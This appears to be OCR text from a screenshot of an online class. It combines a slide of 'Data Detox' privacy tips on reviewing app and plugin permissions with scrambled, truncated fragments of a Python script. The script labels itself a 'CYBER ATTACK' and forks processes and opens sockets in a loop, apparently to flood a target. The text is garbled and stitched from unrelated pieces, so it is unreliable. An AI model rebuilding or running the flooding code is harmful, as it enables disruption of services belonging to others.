 cyber-PTA-Class-02-2021 - G
cyber-PTA-Class-02-2021 - G
Data Detox Kit
My Meetings - Zoom
20
Recommendations on Data Detox
● Review requested permissions for desktop and mobile
applications
● Review requested permissions by browser plugins
○ Are they really needed?
● What kind of privileges they have?
○ Apps and devices using your Google services and
accounts
○ https://myaccount.google.com/security-checkup
○ https://www.facebook.com/settings?tab=applications
○ https://twitter.com/settings/applications
○ https://www.linkedin.com/psettings
s.close()
for i in range(1, 1000):
attack()
import socket, sys, os
print "][CYBER ATTACK" +
print "injecting " + sys.
def attack():
pid = os.fork()
s = socket.socket(socket.